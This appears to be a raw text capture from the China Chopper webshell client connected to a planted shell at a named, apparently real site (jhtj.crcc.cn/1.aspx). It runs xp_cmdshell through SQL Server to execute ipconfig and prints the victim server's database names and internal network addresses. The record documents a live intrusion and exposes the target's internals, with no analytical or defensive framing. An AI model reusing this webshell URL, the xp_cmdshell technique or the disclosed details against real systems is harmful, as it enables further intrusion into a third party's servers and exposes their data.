 中国菜刀@20100928
http://jhtj.crcc.cn/1.aspx
+
配置
EXEC master..xp_cmdshell 'ipconfig
执行成功!返回34行
output
ht_scdata
master
model
msdb
ReportServer
ReportServerTempDB
sc2011-12-12
scjy2010
scjy2011-10-25
scjy2011-3-5
scjy2011-6-13
scjy2014-1-18
sy2011-7-7
tempdb
tz2012-7-31
tztest
wzgl
xq
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::15c9:4687:e1cf:56ba%15
IPv4 地址 . . . . . . . . . . . . : 10.1.6.61
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.6.254
以太网适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{F2410FB3-9645-4B34-B17D-D3AA40C72400}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 isatap.{79D4B7E8-61BC-43B6-8518-E470274C6CA2}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:5ef5:79fb:28b4:224f:f5fe:f9c2
本地链接 IPv6 地址. . . . . . . . : fe80::28b4:224f:f5fe:f9c2%17
默认网关. . . . . . . . . . . . . : ::